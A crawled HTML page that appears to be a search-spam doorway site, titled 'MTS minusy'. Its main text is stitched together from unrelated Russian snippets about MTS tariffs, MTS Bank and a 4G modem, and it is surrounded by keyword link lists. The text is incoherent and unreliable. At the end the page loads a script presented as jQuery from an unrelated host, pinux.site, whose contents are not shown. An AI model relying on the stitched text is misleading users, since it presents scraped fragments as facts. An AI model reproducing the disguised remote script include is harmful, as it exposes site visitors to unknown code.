

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-mts-minusy.html
body_size: 3134
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мтс минусы - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мтс минусы</h2>
                            </header>
                            <p>Sep 21, 2018 · Тариф МТС «Мой Smart»: подробное описание, плюсы и минусы, как подключить 21 сентября 2018 года оператор МТС неожиданно объявил, что закрыл подключение к тарифу «Мой Безлимитище» и выпустил на замену новый, под названием «Мой Smart». Jul 06, 2017 · Плюсы и минусы новой версии тарифа МТС «Смарт» Плюсы. Для Москвы и МО абонентская плата подешевела на 100 ₽ (было 500 ₽ в месяц); Можно «раздавать» интернет со смартфона и качать торренты. 
Вы расписываете неверную информацию. Я сегодня обратился в салон МТС в Иваново и у продавца поинтересовался сколько будет стоить Айфон xr на 64 гб по подписке на год с учетом его цены без Акции в 63990 рублей. Обзор ТАРИФИЩЕ от МТС. Минусы о которых молчат. МТС Банк — плюсы и минусы. Справка 2019 год: Крупный универсальный коммерческий банк, работающий на территории РФ с 1993 года, обладающий законной. Тарифище — новый тариф от МТС, плюсы и минусы  МТС презентовал свой новый тарифный план, с весьма оригинальным названием — «Тарифище». Официально по документам он проходит как «Безлимитище 2.0». Oct 22, 2018 · Видеообзор тарифа МТС «Супер МТС» 2018: плюсы и минусы тарифа, ограничения, стоимость, объемы включенных услуг. Тариф МТС "Тарифище" - описание, стоимость, плюсы и минусы и как подключить Для домашнего региона есть немало дешевых тарифов МТС , а вот с поездками по России в последние месяцы все было не слишком приятно. Что такое тариф МТС «Тарифище»? В статье вы узнаете какие плюсы и минусы имеет тариф «Тарифище», какие существуют ограничения, как сменить, настроить и отключить тариф. Jun 04, 2018 · «МТС Коннект 4G LTE Wi-Fi». Это улучшенная модификация 4G-модема, которая может работать в режиме точки доступа, обеспечивая возможность одновременного подключения к интернету до десяти устройств, оборудованных Wi-Fi. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-raspisanie-filmov-v-rusiche-belgorod-na-segodnya.html">Расписание фильмов в русиче белгород на сегодня</a></li>
                                <li><a href="bpp0j-stalker-mody-video.html">Сталкер моды видео</a></li>
                                <li><a href="bpp0j-skachat-kazahskie-pesni-pro-mahabbat.html">Скачать казахские песни про махаббат</a></li>
                                <li><a href="bpp0j-skachat-pesochnicu-dlya-igry-v-2-okna.html">Скачать песочницу для игры в 2 окна</a></li>
                                <li><a href="bpp0j-skachat-phantom-of-the-opera-mp3.html">Скачать phantom of the opera mp3</a></li>
                                <li><a href="bpp0j-greetsya-minusovaya-klemma-akkumulyatora-vaz-2114.html">Греется минусовая клемма аккумулятора ваз 2114</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-vinnetu-vozhd-apachey-aktery.html">Виннету вождь апачей актеры</a></li>
                                            <li><a href="bpp0j-fonarik-na-kompyuter-onlayn.html">Фонарик на компьютер онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-lagoda-oleg-olegovich-manualnyy-terapevt.html">Лагода олег олегович мануальный терапевт</a></li>
                                            <li><a href="bpp0j-skachat-muzyku-world-of-tanks.html">Скачать музыку world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-dzheyms-rollins-aysberg-skachat.html">Джеймс роллинс айсберг скачать</a></li>
                                            <li><a href="bpp0j-pochta-deda-moroza-minus-skachat.html">Почта деда мороза минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-luntik-igra-ipad-skachat.html">Скачать лунтик игра ipad скачать</a></li>
                                            <li><a href="bpp0j-skachat-vse-sezony-simpsonov-na-ukrainskom-yazyke.html">Скачать все сезоны симпсонов на украинском языке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
